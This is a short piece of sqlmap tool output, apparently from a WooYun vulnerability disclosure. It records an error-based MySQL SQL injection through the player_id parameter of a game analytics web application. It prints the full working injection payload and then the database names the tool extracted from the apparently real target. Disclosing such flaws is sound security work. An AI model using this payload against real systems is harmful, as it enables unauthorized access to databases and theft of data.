 sts:
---
Place: GET
Parameter: player_id
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: _dc=1441269904267&channels=5&channel_servers=1&startTime=2015-09-01
16:44:54&endTime=2015-09-03 16:44:56&player_id=1) AND (SELECT 5794 FROM(SELECT
COUNT(*),CONCAT(0x7174747171,(SELECT (CASE WHEN (5794=5794) THEN 1 ELSE 0 END)),
0x716f727871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY
x)a) AND (6439=6439&player_name=11&user_name&instance_info=%E8%AF%B7%E9%80%89%E6
%8B%A9%E6%B8%B8%E6%88%8F%E5%89%AF%E6%9C%AC&chapter_info=%E8%AF%B7%E9%80%89%E6%8B
%A9%E6%B8%B8%E6%88%8F%E5%85%B3%E5%8D%A1&star_num=4&page=1&start=0&limit=10&sort=
createdate&dir=DESC
---
[17:22:30] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[17:22:30] [INFO] fetching database names
[17:22:30] [INFO] the SQL query used returns 5 entries
[17:22:30] [INFO] resumed: information_schema
[17:22:30] [INFO] resumed: apollo
[17:22:30] [INFO] resumed: game_analytics
[17:22:30] [INFO] resumed: mysql
[17:22:30] [INFO] resumed: performance_schema
available databases [5]:
[*] apollo
[*] game_analytics
[*] information_schema
[*] mysql
[*] performance_schema
www.wooyun.org